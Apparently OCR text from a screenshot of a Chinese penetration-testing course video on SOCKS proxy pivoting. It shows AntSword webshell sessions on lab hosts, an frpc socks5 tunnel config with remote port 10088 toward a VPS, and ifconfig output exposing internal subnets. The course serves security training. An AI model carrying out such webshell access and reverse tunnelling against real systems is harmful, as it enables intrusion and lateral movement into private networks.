 网络安全就业推荐
bilibili
腾讯课堂
2020
socks代理实战(2).pptx - PowerPoint
Liu JunMing
文件
开始
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
17
18
19
20
21
22
23
24
25
幻灯片
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
>_ 192.168.78.66
192.168.78.66
type = tcp
plugin = socks5
remote_port = 10088
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 99744 1893 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 sh -c /bi
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 99745 99744 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 /bin/sh -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 99747 99745 0 80 0 - 2273 - 20:26 ? 00:00:00 grep frpc
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.78.66 netmask 255.255.255.0 broadcast 192.168.78.255
inet6 fe80::f4c7:1aae:81a7:e122 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:d3 txqueuelen 1000 (Ethernet)
RX packets 1238999 bytes 300599338 (286.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 490717 bytes 79213980 (75.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.22.11 netmask 255.255.255.0 broadcast 192.168.22.255
inet6 fe80::f721:d4c3:9af4:2767 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:dd txqueuelen 1000 (Ethernet)
RX packets 101454 bytes 20298589 (19.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 59810 bytes 51110783 (48.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 37356 bytes 58895910 (56.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37356 bytes 58895910 (56.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(www:/tmp/frp) $ ifconfig
中国蚁剑
AntSword 编辑 窗口 调试
192.168.22.22
>_ 192.168.22.22
(*) 基础信息
当前路径: /www/wwwroot/upload
磁盘列表: /
系统信息: Linux ubuntu 4.15.0-91-generic #92~16.04.1-Ubuntu SMP Fri Feb 28 14:57:22 UTC
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/upload) $
(www:/www/wwwroot/upload) $ ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:28:3a:ee
inet addr:192.168.22.22 Bcast:192.168.22.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe28:3aee/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:150391 errors:0 dropped:0 overruns:0 frame:0
TX packets:39398 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:42405050 (42.4 MB) TX bytes:13198441 (13.1 MB)
ens38 Link encap:Ethernet HWaddr 00:0c:29:28:3a:f8
inet addr:192.168.33.22 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe28:3af8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:161498 errors:0 dropped:0 overruns:0 frame:0
TX packets:101583 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19942790 (19.9 MB) TX bytes:10445988 (10.4 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3663420 errors:0 dropped:0 overruns:0 frame:0
TX packets:3663420 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:279103487 (279.1 MB) TX bytes:279103487 (279.1 MB)
(www:/www/wwwroot/upload) $
讨论区
成员(18)
发送
资源监控